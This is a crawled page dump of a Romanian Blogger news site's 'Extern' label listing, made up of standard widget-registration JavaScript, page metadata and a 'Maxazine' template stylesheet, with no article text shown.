'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'index', 'searchLabel': 'Extern', 'pageName': 'Extern', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: Extern', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'description': '', 'url': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Extern', 'resultsMessage': 'Se afi\u0219eaz\u0103 post\u0103ri cu eticheta Extern', 'resultsMessageHtml': 'Se afi\u0219eaz\u0103 post\u0103ri cu eticheta \x3cspan class\x3d\x27search-label\x27\x3eExtern\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Nu exist\u0103 nicio postare cu eticheta \x3cb\x3eExtern\x3c/b\x3e. \x3ca href\x3d\x22https://stiri.robloguri.info/\x22\x3eAfi\u0219a\u021bi toate post\u0103rile\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T20:02:00%2B02:00&max-results=20&start=20&by-date=false
body_size: 49929
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T10:02:00-08:00&max-results=20&start=20&by-date=false' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T10:02:00-08:00&max-results=20&start=20&by-date=false' property='og:url'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Extern - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRjZvVkirzpGMDtrsFXpakh2LLpItgbkHDBz6ghZX-sjTIDRwLj2WgrkYkD9y1Rt_FIcLQXvG1Yd0HtkXdyImTfitBW14YC7Zay5TMRkmbuHAGO8CR4IRC0crnIScQyoeKpWGtivtD6Oc/s72-c/default.png' property='og:image'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='Extern' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Extern' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
